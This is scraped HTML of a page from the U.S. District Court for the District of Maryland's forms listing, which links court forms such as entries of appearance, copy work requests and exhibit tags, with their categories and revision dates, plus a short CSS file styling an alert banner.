          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mdd.uscourts.gov/sites/mdd/files/forms/MJConsentForm-SSA.pdf" type="application/pdf; length=90502" title="MJConsentForm-SSA.pdf">Consent to Proceed Before U.S. Magistrate Judge in Social Security Cases</a></span>        </td>
              <td class="views-field views-field-field-form-cat">
          Civil Forms        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2021-05-03T00:00:00-04:00" class="date-display-single">05/03/2021</span>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mdd.uscourts.gov/sites/mdd/files/forms/CopyWorkRequest_0.pdf" type="application/pdf; length=212745" title="CopyWorkRequest.pdf">Copy Work Request</a></span>        </td>
              <td class="views-field views-field-field-form-cat">
          Records Request Forms        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-08-01T00:00:00-04:00" class="date-display-single">08/01/2016</span>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mdd.uscourts.gov/sites/mdd/files/forms/DisclosureCorpInterest.pdf" type="application/pdf; length=23253" title="DisclosureCorpInterest.pdf">Disclosure of Corporate Interest (LR 103.3)</a></span>        </td>
              <td class="views-field views-field-field-form-cat">
          Civil Forms        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-08-01T00:00:00-04:00" class="date-display-single">08/01/2016</span>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mdd.uscourts.gov/sites/mdd/files/forms/EntryofAppearanceCivil.pdf" type="application/pdf; length=13273" title="EntryofAppearanceCivil.pdf">Entry of Appearance in a Civil Case</a></span>        </td>
              <td class="views-field views-field-field-form-cat">
          Attorney Forms        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-08-01T00:00:00-04:00" class="date-display-single">08/01/2016</span>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mdd.uscourts.gov/sites/mdd/files/forms/EntryofAppearanceCriminal_0.pdf" type="application/pdf; length=119234" title="EntryOfAppearanceCriminal.pdf">Entry of Appearance in a Criminal Case</a></span>        </td>
              <td class="views-field views-field-field-form-cat">
          Attorney Forms        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2020-07-29T00:00:00-04:00" class="date-display-single">07/29/2020</span>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mdd.uscourts.gov/sites/mdd/files/forms/AppearanceFedGovtAgy.pdf" type="application/pdf; length=21479" title="AppearanceFedGovtAgy.pdf">Entry of Appearance on Behalf of a Federal Government Agency</a></span>        </td>
              <td class="views-field views-field-field-form-cat">
          Attorney Forms        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-08-01T00:00:00-04:00" class="date-display-single">08/01/2016</span>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mdd.uscourts.gov/sites/mdd/files/forms/ExhibitList.pdf" type="application/pdf; length=81811" title="ExhibitList.pdf">Exhibit List</a></span>        </td>
              <td class="views-field views-field-field-form-cat">
          Civil Forms, Criminal Forms        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-08-01T00:00:00-04:00" class="date-display-single">08/01/2016</span>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mdd.uscourts.gov/sites/mdd/files/forms/ExhibitDefendants.pdf" type="application/pdf; length=28349" title="ExhibitDefendants.pdf">Exhibit Tags - Defendant</a></span>        </td>
              <td class="views-field views-field-field-form-cat">
          Civil Forms, Criminal Forms        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-08-01T00:00:00-04:00" class="date-display-single">08/01/2016</span>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mdd.uscourts.gov/sites/mdd/files/forms/ExhibitGovernments.pdf" type="application/pdf; length=28282" title="ExhibitGovernments.pdf">Exhibit Tags - Government</a></span>        </td>
              <td class="views-field views-field-field-form-cat">
          Criminal Forms        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-08-01T00:00:00-04:00" class="date-display-single">08/01/2016</span>        </td>
          </tr>
      <tr class="odd views-row-last">
              <td class="views-field views-field-field-form-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mdd.uscourts.gov/sites/mdd/files/forms/ExhibitPlaintiffs.pdf" type="application/pdf; length=28422" title="ExhibitPlaintiffs.pdf">Exhibit Tags - Plaintiff</a></span>        </td>
              <td class="views-field views-field-field-form-cat">
          Civil Forms        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-08-01T00:00:00-04:00" class="date-display-single">08/01/2016</span>        </td>
          </tr>
    </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/forms">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/forms">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/forms">1</a></li>
<li class="pager__item pager__item--current">2</li>
<li class="pager__item"><a title="Go to page 3" href="/forms?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/forms?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/forms?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/forms?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/forms?page=2">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/forms?page=5">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>To view the National Forms (including subpoenas), click <a href="http://www.uscourts.gov/services-forms/forms?k=&amp;c=6">here</a></p>
    </div>
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms?page=1" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-zNcL2tBJKwlN94JspF8eMigRuiDSpxc6LIiCKTAqCAQ" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-754"><a href="/clerks-office" class="active-trail">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-759"><a href="/business-opportunities">Business Opportunities</a></li>
<li class="leaf menu-mlid-1696"><a href="http://www.mdd.uscourts.gov/emergency-contacts">Emergency Contacts</a></li>
<li class="leaf menu-mlid-737"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf active-trail active menu-mlid-1178"><a href="/forms" class="active-trail active">Forms</a></li>
<li class="leaf menu-mlid-691"><a href="/hours-operation">Hours of Operation</a></li>
<li class="last leaf menu-mlid-1257"><a href="/staff-directory">Staff Directory</a></li>
</ul></li>
<li class="expanded menu-mlid-441"><a href="/court-info/court-locations">Court Locations</a><ul class="menu"><li class="first leaf menu-mlid-1241"><a href="/content/baltimore">Baltimore</a></li>
<li class="leaf menu-mlid-1240"><a href="/content/greenbelt">Greenbelt</a></li>
<li class="last leaf menu-mlid-1242"><a href="/content/salisbury">Salisbury</a></li>
</ul></li>
<li class="leaf menu-mlid-765"><a href="/court-plans-and-policies">Court Plans and Policies</a></li>
<li class="expanded menu-mlid-923"><a href="/employment-opportunities">Employment Opportunities</a><ul class="menu"><li class="first leaf menu-mlid-1405"><a href="/incoming-employees">Incoming Employees</a></li>
<li class="leaf menu-mlid-1820"><a href="/incoming-interns">Incoming Interns</a></li>
<li class="last leaf menu-mlid-1689"><a href="/incoming-law-clerks">Incoming Law Clerks</a></li>
</ul></li>
<li class="leaf menu-mlid-799"><a href="/interpreter-information">Interpreter Information</a></li>
<li class="expanded menu-mlid-932"><a href="/judges">Judges</a><ul class="menu"><li class="first leaf menu-mlid-919"><a href="/district-judges">District Judges</a></li>
<li class="last leaf menu-mlid-448"><a href="/magistrate-judges">Magistrate Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-936"><a href="/local-rules">Local Rules</a><ul class="menu"><li class="first leaf menu-mlid-953"><a href="/local-rules-amendments">Local Rules Amendments</a></li>
<li class="last leaf menu-mlid-954"><a href="/local-rules-prior-versions">Local Rules Prior Versions</a></li>
</ul></li>
<li class="expanded menu-mlid-764"><a href="/reports-and-statistics">Reports and Statistics</a><ul class="menu"><li class="first leaf menu-mlid-1790"><a href="/annual-reports">Annual Reports</a></li>
<li class="leaf menu-mlid-950"><a href="/civil-justice-reform-act-reports">Civil Justice Reform Act Reports</a></li>
<li class="last leaf menu-mlid-951"><a href="/nature-suit-reports">Nature of Suit Reports</a></li>
</ul></li>
<li class="leaf menu-mlid-2291"><a href="/standing-orders">Standing Orders</a></li>
<li class="leaf menu-mlid-2287"><a href="https://www.mdd.uscourts.gov/visitor-information">Visitor Information</a></li>
<li class="last leaf menu-mlid-2260"><a href="https://www.mdd.uscourts.gov/content/contact">Contact Us</a></li>
</ul></div>
</nav>
<div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-16170f35648cb55ca6dd4375a5a41615">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/all-forms/appeal">Appeal Forms</a>
          </li>
      <li><a href="/forms/all-forms/attorney">Attorney Forms</a>
          </li>
      <li><a href="/forms/all-forms/civil">Civil Forms</a>
          </li>
      <li><a href="/forms/all-forms/cja">CJA Forms</a>
          </li>
      <li><a href="/forms/all-forms/cmecf">E-Filing Forms</a>
          </li>
      <li><a href="/forms/all-forms/criminal">Criminal Forms</a>
          </li>
      <li><a href="/forms/all-forms/jury">Jury Forms</a>
          </li>
      <li><a href="/forms/all-forms/postjudgment">Post-Judgment Forms</a>
          </li>
      <li><a href="/forms/all-forms/records">Records Request Forms</a>
          </li>
      <li><a href="/forms/all-forms/self_rep">Self-Represented Forms</a>
          </li>
      <li><a href="/forms/all-forms/transcript">Transcript Forms</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><table align="center" border="0" cellpadding="1" cellspacing="1" class="cst-table no-border">
<tbody>
<tr>
<td><a href="/"><img alt="" src="/sites/mdd/files/btn-icons/H_button.png" style="height:24px; width:74px" /></a></td>
<td><a href="https://public.govdelivery.com/accounts/USFEDCOURTS/subscriber/new?category_id=USFEDCOURTS_C86"><img alt="" src="/sites/mdd/files/btn-icons/email%20updates.png" style="height:24px; width:197px" /></a></td>
<td><a href="http://www.uscourts.gov/glossary"><img alt="" src="/sites/mdd/files/btn-icons/Glossary1.png" style="height:26px; width:192px" /></a></td>
<td><a href="/privacy-and-security-policy"><img alt="" src="/sites/mdd/files/btn-icons/Security%20Policy.png" style="height:24px; width:201px" /></a></td>
<td><a href="/operating-status"><img alt="" src="/sites/mdd/files/btn-icons/Operating%20Status.png" style="height:26px; width:145px" /></a></td>
<td><a href="/content/contact"><img alt="" src="/sites/mdd/files/btn-icons/Contact%20Us.png" style="height:26px; width:108px" /></a></td>
<td><a href="/newsrss.xml"><img alt="" src="/sites/mdd/files/btn-icons/RSS.png" style="height:26px; width:66px" /></a></td>
</tr>
</tbody>
</table>
<h5><span style="font-family:Arial,Helvetica,sans-serif"><span style="font-size:9px">Disclaimer: Some links on this page may contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. District Court for the District of Maryland does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</span></span></h5>
<p class="rtecenter">Assistive Listening: <a href="/browsealoud-reachdeck-toolbar-information">BrowseAloud / ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9leth"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mdd.uscourts.gov/sites/mdd/files/css_injector/css_injector_3.css?t9leth
body_size: 373
content:
/******* Red Notification Banner by Joel Butler ********/

.oho-site-alert-message {
    background-color: #e31c3d;
}
.oho-site-alert-message h2 {
    color: white;
}
.alert-content a {
    color: white;
    text-decoration: underline;
    margin: auto;
}
.alert-content {
    color: white;
    text-align: center;
}
.alert-message p {
    color:white;
}